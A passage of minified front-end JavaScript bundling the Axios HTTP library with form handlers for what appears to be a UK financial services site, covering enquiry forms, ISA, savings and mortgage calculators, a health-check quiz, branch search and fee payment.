je(null,e,f):t),f.abort(),f=null)},n.cancelToken&&n.cancelToken.subscribe(o),n.signal&&(n.signal.aborted?o():n.signal.addEventListener("abort",o)));const y=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);y&&-1===ke.protocols.indexOf(y)?s(new re("Unsupported protocol "+y+":",re.ERR_BAD_REQUEST,e)):f.send(i||null)}))},Ze=(e,t)=>{const{length:s}=e=e?e.filter(Boolean):[];if(t||s){let s,n=new AbortController;const i=function(e){if(!s){s=!0,o();const t=e instanceof Error?e:this.reason;n.abort(t instanceof re?t:new je(t instanceof Error?t.message:t))}};let r=t&&setTimeout((()=>{r=null,i(new re(`timeout ${t} of ms exceeded`,re.ETIMEDOUT))}),t);const o=()=>{e&&(r&&clearTimeout(r),r=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:a}=n;return a.unsubscribe=()=>te.asap(o),a}},et=function*(e,t){let s=e.byteLength;if(!t||s<t)return void(yield e);let n,i=0;for(;i<s;)n=i+t,yield e.slice(i,n),i=n},tt=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:s}=await t.read();if(e)break;yield s}}finally{await t.cancel()}},st=(e,t,s,n)=>{const i=async function*(e,t){for await(const s of tt(e))yield*et(s,t)}(e,t);let r,o=0,a=e=>{r||(r=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return a(),void e.close();let r=n.byteLength;if(s){let e=o+=r;s(e)}e.enqueue(new Uint8Array(n))}catch(e){throw a(e),e}},cancel:e=>(a(e),i.return())},{highWaterMark:2})},nt="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,it=nt&&"function"==typeof ReadableStream,rt=nt&&("function"==typeof TextEncoder?(ot=new TextEncoder,e=>ot.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var ot;const at=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},lt=it&&at((()=>{let e=!1;const t=new Request(ke.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),ct=it&&at((()=>te.isReadableStream(new Response("").body))),ut={stream:ct&&(e=>e.body)};var dt;nt&&(dt=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!ut[e]&&(ut[e]=te.isFunction(dt[e])?t=>t[e]():(t,s)=>{throw new re(`Response type '${e}' is not supported`,re.ERR_NOT_SUPPORT,s)})})));const ht=async(e,t)=>{const s=te.toFiniteNumber(e.getContentLength());return null==s?(async e=>{if(null==e)return 0;if(te.isBlob(e))return e.size;if(te.isSpecCompliantForm(e)){const t=new Request(ke.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return te.isArrayBufferView(e)||te.isArrayBuffer(e)?e.byteLength:(te.isURLSearchParams(e)&&(e+=""),te.isString(e)?(await rt(e)).byteLength:void 0)})(t):s},pt={http:null,xhr:Qe,fetch:nt&&(async e=>{let{url:t,method:s,data:n,signal:i,cancelToken:r,timeout:o,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:d="same-origin",fetchOptions:h}=Ge(e);c=c?(c+"").toLowerCase():"text";let p,m=Ze([i,r&&r.toAbortSignal()],o);const f=m&&m.unsubscribe&&(()=>{m.unsubscribe()});let g;try{if(l&&lt&&"get"!==s&&"head"!==s&&0!==(g=await ht(u,n))){let e,s=new Request(t,{method:"POST",body:n,duplex:"half"});if(te.isFormData(n)&&(e=s.headers.get("content-type"))&&u.setContentType(e),s.body){const[e,t]=Ve(g,We($e(l)));n=st(s.body,65536,e,t)}}te.isString(d)||(d=d?"include":"omit");const i="credentials"in Request.prototype;p=new Request(t,{...h,signal:m,method:s.toUpperCase(),headers:u.normalize().toJSON(),body:n,duplex:"half",credentials:i?d:void 0});let r=await fetch(p);const o=ct&&("stream"===c||"response"===c);if(ct&&(a||o&&f)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=r[t]}));const t=te.toFiniteNumber(r.headers.get("content-length")),[s,n]=a&&Ve(t,We($e(a),!0))||[];r=new Response(st(r.body,65536,s,(()=>{n&&n(),f&&f()})),e)}c=c||"text";let y=await ut[te.findKey(ut,c)||"text"](r,e);return!o&&f&&f(),await new Promise(((t,s)=>{_e(t,s,{data:y,headers:Ie.from(r.headers),status:r.status,statusText:r.statusText,config:e,request:p})}))}catch(t){if(f&&f(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new re("Network Error",re.ERR_NETWORK,e,p),{cause:t.cause||t});throw re.from(t,t&&t.code,e,p)}})};te.forEach(pt,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const mt=e=>`- ${e}`,ft=e=>te.isFunction(e)||null===e||!1===e,gt=e=>{e=te.isArray(e)?e:[e];const{length:t}=e;let s,n;const i={};for(let r=0;r<t;r++){let t;if(s=e[r],n=s,!ft(s)&&(n=pt[(t=String(s)).toLowerCase()],void 0===n))throw new re(`Unknown adapter '${t}'`);if(n)break;i[t||"#"+r]=n}if(!n){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));let s=t?e.length>1?"since :\n"+e.map(mt).join("\n"):" "+mt(e[0]):"as no adapter specified";throw new re("There is no suitable adapter to dispatch the request "+s,"ERR_NOT_SUPPORT")}return n};function yt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new je(null,e)}function bt(e){yt(e),e.headers=Ie.from(e.headers),e.data=Ne.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return gt(e.adapter||xe.adapter)(e).then((function(t){return yt(e),t.data=Ne.call(e,e.transformResponse,t),t.headers=Ie.from(t.headers),t}),(function(t){return Be(t)||(yt(e),t&&t.response&&(t.response.data=Ne.call(e,e.transformResponse,t.response),t.response.headers=Ie.from(t.response.headers))),Promise.reject(t)}))}const St="1.7.9",vt={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{vt[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}}));const Et={};vt.transitional=function(e,t,s){function n(e,t){return"[Axios v1.7.9] Transitional option '"+e+"'"+t+(s?". "+s:"")}return(s,i,r)=>{if(!1===e)throw new re(n(i," has been removed"+(t?" in "+t:"")),re.ERR_DEPRECATED);return t&&!Et[i]&&(Et[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(s,i,r)}},vt.spelling=function(e){return(t,s)=>(console.warn(`${s} is likely a misspelling of ${e}`),!0)};const wt={assertOptions:function(e,t,s){if("object"!=typeof e)throw new re("options must be an object",re.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let i=n.length;for(;i-- >0;){const r=n[i],o=t[r];if(o){const t=e[r],s=void 0===t||o(t,r,e);if(!0!==s)throw new re("option "+r+" must be "+s,re.ERR_BAD_OPTION_VALUE)}else if(!0!==s)throw new re("Unknown option "+r,re.ERR_BAD_OPTION)}},validators:vt},Lt=wt.validators;class Tt{constructor(e){this.defaults=e,this.interceptors={request:new ye,response:new ye}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const s=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?s&&!String(e.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+s):e.stack=s}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ke(this.defaults,t);const{transitional:s,paramsSerializer:n,headers:i}=t;void 0!==s&&wt.assertOptions(s,{silentJSONParsing:Lt.transitional(Lt.boolean),forcedJSONParsing:Lt.transitional(Lt.boolean),clarifyTimeoutError:Lt.transitional(Lt.boolean)},!1),null!=n&&(te.isFunction(n)?t.paramsSerializer={serialize:n}:wt.assertOptions(n,{encode:Lt.function,serialize:Lt.function},!0)),wt.assertOptions(t,{baseUrl:Lt.spelling("baseURL"),withXsrfToken:Lt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let r=i&&te.merge(i.common,i[t.method]);i&&te.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Ie.concat(r,i);const o=[];let a=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(a=a&&e.synchronous,o.unshift(e.fulfilled,e.rejected))}));const l=[];let c;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let u,d=0;if(!a){const e=[bt.bind(this),void 0];for(e.unshift.apply(e,o),e.push.apply(e,l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=o.length;let h=t;for(d=0;d<u;){const e=o[d++],t=o[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{c=bt.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return ge(Je((e=Ke(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}te.forEach(["delete","get","head","options"],(function(e){Tt.prototype[e]=function(t,s){return this.request(Ke(s||{},{method:e,url:t,data:(s||{}).data}))}})),te.forEach(["post","put","patch"],(function(e){function t(t){return function(s,n,i){return this.request(Ke(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:s,data:n}))}}Tt.prototype[e]=t(),Tt.prototype[e+"Form"]=t(!0)}));const kt=Tt;class qt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const s=this;this.promise.then((e=>{if(!s._listeners)return;let t=s._listeners.length;for(;t-- >0;)s._listeners[t](e);s._listeners=null})),this.promise.then=e=>{let t;const n=new Promise((e=>{s.subscribe(e),t=e})).then(e);return n.cancel=function(){s.unsubscribe(t)},n},e((function(e,n,i){s.reason||(s.reason=new je(e,n,i),t(s.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new qt((function(t){e=t})),cancel:e}}}const Ft=qt;const xt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(xt).forEach((([e,t])=>{xt[t]=e}));const At=xt;const Ct=function e(t){const s=new kt(t),n=u(kt.prototype.request,s);return te.extend(n,kt.prototype,s,{allOwnKeys:!0}),te.extend(n,s,null,{allOwnKeys:!0}),n.create=function(s){return e(Ke(t,s))},n}(xe);Ct.Axios=kt,Ct.CanceledError=je,Ct.CancelToken=Ft,Ct.isCancel=Be,Ct.VERSION=St,Ct.toFormData=ue,Ct.AxiosError=re,Ct.Cancel=Ct.CanceledError,Ct.all=function(e){return Promise.all(e)},Ct.spread=function(e){return function(t){return e.apply(null,t)}},Ct.isAxiosError=function(e){return te.isObject(e)&&!0===e.isAxiosError},Ct.mergeConfig=Ke,Ct.AxiosHeaders=Ie,Ct.formToJSON=e=>qe(te.isHTMLForm(e)?new FormData(e):e),Ct.getAdapter=gt,Ct.HttpStatusCode=At,Ct.default=Ct;const Rt=Ct;class Ot extends s{constructor(e){super(e),this.form=e.querySelector("form"),this.form||(this.form=e),this.lastButtonClicked=null,this.invalidScrolling=!0,this.submitting=!1}load(){this.setupForm(),this._bindInternalFields(),this.bindFields(),this.formReady()}formReady(){}isValid(){let e=$(this.form);return e.removeData("validator"),e.removeData("unobtrusiveValidation"),$.validator.unobtrusive.parse(e),e.validate(),e.valid()}delay(e){return new Promise(((t,s)=>{setTimeout((()=>{t()}),e)}))}setupForm(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()?this.submit(this.lastButtonClicked.value):this.invalidScrolling&&this.scrollToFirstInvalid()}))}_bindInternalFields(){const e=this.form.querySelectorAll("input[type=button],button");for(const t of e)t.addEventListener("click",(e=>{this.lastButtonClicked=e.target}))}bindFields(){}isSubmitting(){return this.submitting}beginSubmitting(){this.form.classList.add("submitting"),this.submitting=!0}endSubmitting(){this.form.classList.remove("submitting"),this.submitting=!1}scrollToTopOfElement(e,t=0){e&&l.scrollToTopOfElement(e,t)}getBaseScrollOffset(){let e=0;const t=document.querySelector(".main-header-inner");return t&&(e=-t.offsetHeight),e}scrollToFirstInvalid(){let e=this.getBaseScrollOffset(),t=this.form.querySelector(".input-validation-error");if(l.isMobileWidthOrLess()){const e=t.closest(".input-item");e&&(t=e)}else{const e=t.closest(".block");e&&(t=e)}this.scrollToTopOfElement(t,e)}scrollToTop(e=0){this.scrollToTopOfElement(this.element,e)}doSubmit(e,t=null){null===e&&(e=["#"+this.form.id]);return new Promise(((s,n)=>{const o=new FormData(this.form);t&&o.append("Action",t);const a={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:o,maxRedirects:1};Rt.request(a).then((t=>{if(r.tryClientSideRedirect(t))s(null);else{if(200===t.status)return e.length>0&&l.swapOutAreas(t.data,e),this._bindInternalFields(),this.bindFields(),i.update(),s(t);n(t)}})).catch((e=>{}))}))}submit(e){}}i.data(class extends Ot{constructor(e){super(e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(500).then((()=>{this.doSubmit(["#newsletter-sign-up-form"]).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"newsletterSignUpForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){this.branchesField=this.form.querySelector("#BranchesField"),this.howTalkField=this.form.querySelector("#HowTalkField");(this.enquiryTypeSelect=this.form.querySelector("#EnquiryType")).addEventListener("change",(()=>{this.updateConditionalFields()}));(this.howTalkSelect=this.form.querySelector("#HowTalk")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields()}updateConditionalFields(){let e=!1,t=!1,s="0",n="never";const i=l.getSelectedOption(this.enquiryTypeSelect);null!=i&&(s=i.getAttribute("data-htt"),n=i.getAttribute("data-bl"),e="1"==s);"face"==this.howTalkSelect.value&&"face to face only"==n&&(t=!0),"always"==n&&(t=!0),o.setFieldVisibility(this.branchesField,t),o.setFieldVisibility(this.howTalkField,e)}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#enquiry-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"enquiryForm");i.data(class extends Ot{constructor(e){super(e)}init(){}bindFields(){}submit(){this.isSubmitting()||(this.beginSubmitting(),this.delay(600).then((()=>{this.doSubmit(["#flexi-form"],null).then((e=>{null!=e&&(this.endSubmitting(),window.recaptchaInit())}))})))}},"flexiForm");i.data(class extends Ot{constructor(e){super(e),this.invalidScrolling=!1}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-overview-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,0)}updateContributionChart(){const e=document.getElementById("contributionChart");if(!window.Chart||!e)return;const t=document.querySelector(".calc-results-overview-block");if(t.classList.contains("hidden"))return;t.classList.add("show"),document.querySelector(".calc-results-summary-block").classList.add("show");c.setupDonutChart(e,!0)}bindFields(){this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField"),this.whenPlanToRetireField=this.form.querySelector("#WhenPlanToRetireField"),this.whenFirstHomeField=this.form.querySelector("#WhenFirstHomeField");(this.savingTowardsSelect=this.form.querySelector("#SavingTowards")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.savingAnAmountEachMonthField=this.form.querySelector("#SavingAnAmountEachMonthField"),this.savingAnAmountEachYearField=this.form.querySelector("#SavingAnAmountEachYearField");(this.savingFrequencySelect=this.form.querySelector("#SavingFrequency")).addEventListener("change",(()=>{this.updateConditionalFields()})),this.updateConditionalFields(),this.updateContributionChart()}updateConditionalFields(){const e="monthly"==this.savingFrequencySelect.value,t="yearly"==this.savingFrequencySelect.value;t?o.setNumberRangeFieldToMinimum(this.savingAnAmountEachMonthField):o.setNumberRangeFieldToMinimum(this.savingAnAmountEachYearField);const s="retirement"==this.savingTowardsSelect.value,n="firstHome"==this.savingTowardsSelect.value;s?o.setNumberRangeFieldToMinimum(this.whenFirstHomeField):o.setNumberRangeFieldToMinimum(this.whenPlanToRetireField),o.setFieldVisibility(this.whenPlanToRetireField,s),o.setFieldVisibility(this.whenFirstHomeField,n),o.setFieldVisibility(this.savingAnAmountEachMonthField,e),o.setFieldVisibility(this.savingAnAmountEachYearField,t)}submit(e){if(this.isSubmitting())return;const t=["#lifetimeISACalculatorForm"];"results"==e?(this.scrollToTop(),this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(t,e).then((()=>{this.scrollToResult(),this.endSubmitting(),this.updateContributionChart()}))}))):this.doSubmit(t,e)}},"lifetimeISACalculatorForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit()}))}isValid(){let e=$(this.form);return e.validate(),e.valid()}submit(){const e={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new FormData(this.form),maxRedirects:1};Rt.request(e).then((e=>{if(200===e.status){l.swapOutAreas(e.data,["#find-bdm-form"]);const t=this.element.querySelector("input[type=text]");t.focus(),t.setSelectionRange(t.value.length,t.value.length)}})).catch((e=>{}))}},"findBDMForm");i.data(class extends Ot{constructor(e){super(e),this.mobileScrollOffsetY=-90}init(){}bindFields(){(this.savingPerMonthInput=this.form.querySelector("#SavingPerMonth")).addEventListener("keyup",(e=>{e.target.value&&(this.depositNeededByMonthSelect.value="")}));(this.depositNeededByMonthSelect=this.form.querySelector("#DepositNeededByMonth")).addEventListener("change",(e=>{e.target.value&&(this.savingPerMonthInput.value="")}))}scrollToResult(){const e=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY;this.scrollToTopOfElement(this.form.querySelector(".calc-results-block"),e)}submit(e){this.isSubmitting()||(this.beginSubmitting(),window.setTimeout((()=>{this.doSubmit(["#depositCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))}),1e3))}},"depositCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){this.bindFields()}calculateInterest(e,t){let s=0;for(let n=1;n<=12;n++)s+=e*n*(t/12);return s}updateResult(){const e=this.getInterestRate(),t=this.getSavingsPerMonth(),s=12*t,n=this.calculateInterest(t,e),i=s+n;isNaN(i)?this.totalSavingsOutput.innerText="?":this.totalSavingsOutput.innerText=a.formatCurrency(i),isNaN(n)?this.interestEarnedOutput.innerText="?":this.interestEarnedOutput.innerText=a.formatCurrency(n)}getInterestRate(){return parseFloat(this.interestRateInput.value)/100}getSavingsPerMonth(){return parseInt(this.savingsPerMonthInput.value)}bindFields(){(this.savingsPerMonthInput=this.element.querySelector("input#savingsPerMonth")).addEventListener("change",(e=>{this.updateResult()}));(this.interestRateInput=this.element.querySelector("input#interestRate")).addEventListener("change",(e=>{this.updateResult()})),this.totalSavingsOutput=this.element.querySelector("span#totalSavingsOutput"),this.interestEarnedOutput=this.element.querySelector("span#interestEarnedOutput")}},"savingsCalculatorForm");i.data(class extends Ot{constructor(e){super(e),this.submitting=!1,this.form=e.querySelector("form")}init(){}scrollToResult(){const e=this.form.querySelector(".calc-results-block");if(l.isMobileWidthOrLess()){const t=22+80;this.scrollToTopOfElement(e,-t)}else this.scrollToTopOfElement(e,-44)}submit(e){this.isSubmitting()||(this.beginSubmitting(),this.delay(1e3).then((()=>{this.doSubmit(["#mortgageCalculatorForm"],e).then((()=>{this.scrollToResult(),this.endSubmitting()}))})))}},"mortgageCalculatorForm");i.data(class extends Ot{constructor(e){super(e);const t=this.defaultTopicScore=2;this.scoreClasses=["red","amber","green"];let s={};s.savings=t,s["estate-planning"]=t,s.pension=t,s.investments=t,s["lifestyle-protection"]=t,s["other-protection"]=t,this.topicScores=s}init(){this.showDebug()}showDebug(){}setConditionals(e,t){if(!e)return;const s=e.split("|");for(let e of s){const s='[data-conditional="'+e+'"]',n=document.querySelector(s);if(n)if(t){if(!n.classList.contains("hidden")){n.classList.add("hidden");const e=n.querySelectorAll("input[type=radio]");for(let t of e)t.checked=!1,t.classList.remove("input-validation-error")}}else n.classList.contains("hidden")&&n.classList.remove("hidden")}}tryUpdateScoreForField(e){const t=l.getDataIntWithFallback(e,"topic-score",0),s=l.getDataWithFallback(e,"topic","");s&&t>0&&s in this.topicScores&&(this.topicScores[s]=t,this.showDebug()),this.calculateAndUpdateTopicResults()}bindFields(){const e=this.element.querySelectorAll("input[type=radio]");for(let t of e)t.addEventListener("change",(e=>{const t=e.target;this.tryUpdateScoreForField(t),this.setConditionals(l.getDataWithFallback(t,"show-conditionals"),!1),this.setConditionals(l.getDataWithFallback(t,"hide-conditionals"),!0)}))}calculateAndUpdateTopicResults(){let e=0;var t=[];let s=0;for(var n in this.topicScores){const i=this.topicScores[n];e+=i,s++;const r=this.scoreClasses[i-1];t.push(n+"="+r);const o=this.element.querySelector(".result-points .item."+n+" i");if(o)for(const e of this.scoreClasses)r==e?o.classList.contains(e)||o.classList.add(e):o.classList.contains(e)&&o.classList.remove(e)}const i=e/s,r=Math.floor(i)-1,o=this.element.querySelectorAll(".result-messages .message");for(let e=0;e<o.length;e++)o[e].classList.remove("hidden"),r!=e&&o[e].classList.add("hidden");const a=t.join(", ");this.element.querySelector("#Results").value=a}showCalculatedResultsAndForm(){this.calculateAndUpdateTopicResults(),this.element.querySelector(".result-block").classList.add("reveal")}scrollToResult(){const e=this.getBaseScrollOffset();this.scrollToTopOfElement(this.form.querySelector(".result-banner"),e)}submit(e){if("results"==e&&(this.beginSubmitting(),this.showCalculatedResultsAndForm(),this.endSubmitting(),this.scrollToResult()),"send"==e){if(this.isSubmitting())return;this.beginSubmitting(),this.doSubmit(["#financial-healthcheck-contact-form-fields"],e).then((()=>{setTimeout((()=>{this.endSubmitting()}),1500)}))}}},"financialHealthCheckForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){this.element.style.display="block"}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLinks=this.element.querySelectorAll(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()}));for(const e of this.closeLinks)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".announcement"),s=l.getDataWithFallback(t,"key",null);s&&this.dismiss(s)}))}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{const t=this.form.querySelector(".announcement[data-key='"+e+"']");t&&(t.classList.add("hidden"),setTimeout((()=>{t.remove()}),500))}))}},"announcementsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){}load(){this.keyInput=this.form.querySelector("input[name=key]"),this.closeLink=this.element.querySelector(".close"),this.form.addEventListener("submit",(e=>{e.preventDefault()})),this.closeLink.addEventListener("click",(e=>{e.preventDefault();const t=this.form.querySelector("input[name=key]").value;t&&this.dismiss(t)})),setTimeout((()=>{this.element.classList.remove("hidden")}),500)}dismiss(e){this.keyInput.value=e;new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))})).then((()=>{this.element.classList.add("hidden")}))}},"stickyCTAsForm");i.data(class extends s{constructor(e){super(e),this.form=e.querySelector("form")}init(){let e=parseInt(l.getDataWithFallback(this.element,"popup-delay","0"));setTimeout((()=>{this.show()}),1e3*e)}show(){this.element.classList.add("active")}hide(){this.element.classList.remove("active")}recordDismissal(){return new Promise(((e,t)=>{const s=new FormData(this.form),n={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:s};Rt.request(n).then((s=>{"ok"==s.data?e(s):t(s)})).catch((e=>{t(null)}))}))}trackButtonClick(e,t){return new Promise(((s,n)=>{if(window.dataLayer){let n={event:"onSiteEvent",eventCategory:"Popup",eventAction:e,eventLabel:t,eventCallback:()=>{s()}};dataLayer.push(n)}else s()}))}load(){const e=this.element;this.trackingPopupId=l.getDataWithFallback(e,"tracking-popup-id",null);e.querySelector(".close").addEventListener("click",(e=>{e.preventDefault(),this.trackButtonClick(this.trackingPopupId,"close").then((()=>{this.recordDismissal().then((()=>{this.hide()}))}))}));e.querySelector(".popup-shadow").addEventListener("click",(e=>{e.preventDefault(),this.hide()}));const t=e.querySelectorAll(".popup-button");for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.buttonClick(e.target)}))}buttonClick(e){const t=l.getDataWithFallback(e,"tracking-popup-button-id","");this.trackButtonClick(this.trackingPopupId,t).then((()=>{this.recordDismissal().then((()=>{this.hide(),e.href&&("_blank"==e.target?window.open(e.href):window.location=e.href)}))}))}},"popupsForm");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element.querySelector(".use-location");if(!navigator.geolocation)return void(e.style.display="none");const t=this.element.querySelector("form"),s=this.element.querySelector("input[name=lat]"),n=this.element.querySelector("input[name=lng]");e.addEventListener("click",(e=>{navigator.geolocation.getCurrentPosition((e=>{s.value="",n.value="",e.coords&&(s.value=e.coords.latitude,n.value=e.coords.longitude,t.submit())}))}))}},"branchSearchForm");i.data(class extends s{constructor(e){super(e),this.form=e}load(){this.form.addEventListener("submit",(e=>{e.preventDefault(),this.isValid()&&this.submit(!1,!1)})),this.bindFields()}isValid(){let e=$(this.form);return e.validate(),e.valid()}bindFields(){this.totalElement=this.element.querySelector(".total-card span"),this.totalInput=this.element.querySelector("#Total"),this.element.querySelector("select#customer-type").addEventListener("change",(()=>{this.submit(!1,!1)}));let e=this.element.querySelector("button#proceed-button");e&&e.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&this.submit(!0,!1)}));let t=this.element.querySelector("button#confirm-button");t&&(this.disableFields(),t.addEventListener("click",(e=>{e.preventDefault(),this.isValid()&&(this.enableFields(),this.submit(!0,!0))})));let s=this.element.querySelector("button#back-button");s&&s.addEventListener("click",(e=>{e.preventDefault(),this.enableFields(),this.submit(!1,!1)}));(this.numberFields=this.element.querySelectorAll(".pound-input input")).forEach((e=>{e.addEventListener("keyup",(e=>{this.updateTotal(!0)})),e.addEventListener("blur",(e=>{this.fixNumberField(e,!0),this.updateTotal(!0)}))})),this.updateTotal(!1)}enableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.removeAttribute("disabled")}))}disableFields(){this.element.querySelectorAll("input[type=text], select").forEach((e=>{e.disabled="disabled"}))}updateTotal(e){let t=0;this.numberFields.forEach((e=>{let s=parseFloat(e.value);isNaN(s)&&(s=0),t+=s})),this.totalInput.value=this.totalElement.innerText=t.toFixed(2),e&&$(this.totalInput).valid(),t>0&&(this.element.querySelector(".total-card .field-validation-error").style.display="none")}fixNumberField(e){const t=e.target;if(!t.value)return;let s=t.value.split(".");t.value=parseInt(s[0]).toString(),s.length>1&&"00"!=s[1]&&(s[1]=s[1].substring(0,2),1==s[1].length&&(s[1]+="0"),s[1]&&(t.value+="."+s[1])),$(t).valid()}submit(e,t){this.form.querySelector("#submit").value=e,this.form.querySelector("#confirm").value=t;const s={method:this.form.method,url:this.form.action,headers:{"X-Requested-With":"XMLHttpRequest"},data:new FormData(this.form),maxRedirects:1};Rt.request(s).then((e=>{r.tryClientSideRedirect(e)||200===e.status&&(l.swapOutAreas(e.data,["#pay-fees-form"]),this.bindFields())})).catch((e=>{}))}},"payFeesForm");i.data(class extends s{constructor(e){super(e)}init(){}toRadians(e){return e*Math.PI/180}drawDonut(e,t,s,n,i,r,o){var a=t/(t+s)*100,l=100-a;a/=100,l=360*(l/=100)+(a*=360),a-=90,l-=90;var 